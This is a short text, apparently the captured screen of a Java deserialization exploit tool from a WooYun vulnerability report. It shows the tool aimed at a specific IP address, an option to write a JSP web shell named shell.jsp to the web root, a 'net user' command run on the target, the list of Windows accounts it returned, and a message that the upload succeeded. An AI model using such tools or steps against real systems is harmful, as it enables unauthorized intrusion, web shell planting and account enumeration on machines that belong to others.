 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.108.82.12:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\SB 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET ASPNET1
Guest IUSR_SB IWAM_SB
pdm pdmftp serv
sql SUPPORT_388945a0
命令成功完成。
/上传成功
www.wooyun.org